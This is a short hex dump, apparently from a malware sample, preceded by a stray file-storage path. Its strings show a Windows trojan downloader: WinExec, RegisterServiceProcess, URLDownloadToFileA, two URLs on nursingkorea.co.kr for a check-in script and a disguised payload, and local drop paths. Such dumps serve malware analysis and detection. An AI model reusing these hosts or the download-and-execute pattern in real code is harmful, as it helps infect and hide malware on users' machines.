 .00402FF0: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403000: 6B 65 72 6E.65 6C 33 32.2E 64 6C 6C.00 57 69 6E kernel32.dll Win
.00403010: 45 78 65 63.00 52 65 67.69 73 74 65.72 53 65 72 Exec RegisterSer
.00403020: 76 69 63 65.50 72 6F 63.65 73 73 00.75 72 6C 6D viceProcess urlm
.00403030: 6F 6E 2E 64.6C 6C 00 2D.2D 2D 2D 2D.2D 2D 2D 2D on.dll ---------
.00403040: 2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 00.00 52 4C 44 ----------- RLD
.00403050: 6F 77 6E 6C.6F 61 64 54.6F 46 69 6C.65 41 00 2D ownloadToFileA -
.00403060: 2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D.2D 2D 2D 2D ----------------
.00403070: 00 68 74 74.70 3A 2F 2F.6E 75 72 73.69 6E 67 6B http://nursingk
.00403080: 6F 72 65 61.2E 63 6F 2E.6B 72 2F 69.6D 61 67 65 orea.co.kr/image
.00403090: 73 2F 69 6E.66 32 2E 70.68 70 3F 76.3D 73 00 78 s/inf2.php?v=s x
.004030A0: 78 78 78 78.78 78 78 78.78 78 78 00.68 74 74 70 xxxxxxxxxxx http
.004030B0: 3A 2F 2F 6E.75 72 73 69.6E 67 6B 6F.72 65 61 2E ://nursingkorea.
.004030C0: 63 6F 2E 6B.72 2F 69 6D.61 67 65 73.2F 6D 65 64 co.kr/images/med
.004030D0: 73 2E 67 69.66 00 63 3A.5C 34 35 39.5C 2E 65 78 s.gif c:\459\.ex
.004030E0: 65 00 63 3A.5C 62 6F 6F.74 2E 62 61.6B 00 00 00 e c:\boot.bak
.004030F0: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403100: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00
.00403110: 00 00 00 00.00 00 00 00.00 00 00 00.00 00 00 00